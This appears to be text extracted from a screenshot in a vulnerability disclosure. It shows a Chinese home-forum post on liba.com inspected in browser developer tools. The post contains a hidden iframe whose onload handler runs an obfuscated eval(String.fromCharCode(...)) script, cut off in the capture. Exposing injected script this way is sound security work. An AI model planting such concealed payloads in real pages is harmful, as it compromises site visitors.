 liba.com 首页 商城 海淘 活动 福利社 搜索帖子 无尘123
新人，请多关照。
版块：[看房日记]
一键收集任意文字和图片，
点击[开通笔记本]体验一下吧！
只看楼主 | 打印版 | 帖内搜索 1 / 1 分享 收藏 回复
无尘123
div.ui-topic-container 784px × 0px
注册日期：2013-12-11
来自：未知
工分：0
发送悄悄话
本帖子于 2013-12-11 04:58:29 被无尘123编辑过
2013-12-11 04:48 编辑 | 引用 | 只看此人 楼主
Elements Resources Network Sources Timeline Profiles Audits Console
<div class="ui-topic-container" style="margin-bottom: 48px;">
<div class="ui-topic-content fn-break">
<p>
<iframe style="display:none" onload=
"eval(String.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,104,61,100,46,103
)">…</iframe>
</p>
</div>
</div>
:after
</div>
<div class="ui-topic-foot">…</div>
Styles Computed Event Listene
element.style {
display: none;
}
iframe {
display: block;
}
user
iframe:not([seamless]) {
border: 2px inset;
border-image-source: ini
border-image-slice: init
www.wooyun.org